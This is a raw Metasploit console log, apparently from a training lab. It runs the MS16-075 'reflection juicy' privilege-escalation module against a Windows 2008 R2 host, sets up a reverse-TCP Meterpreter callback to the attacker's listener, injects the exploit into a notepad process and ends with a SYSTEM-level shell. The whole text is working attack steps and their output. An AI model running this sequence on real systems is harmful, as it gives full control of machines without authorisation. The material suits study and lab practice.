 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set LHOST 10.10.14.9
LHOST => 10.10.14.9
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set LPORT 1347
LPORT => 1347
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.14.9:1347
[+] Target appears to be vulnerable (Windows 2008 R2)
[*] Launching notepad to host the exploit...
[+] Process 3240 launched.
[*] Reflectively injecting the exploit DLL into 3240...
[*] Injecting exploit into 3240...
[*] Exploit injected. Injecting exploit configuration into 3240...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 10.10.10.11
[*] Meterpreter session 3 opened (10.10.14.9:1347 -> 10.10.10.11:50567) at 2024-08-11 19:04:18 +0300
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >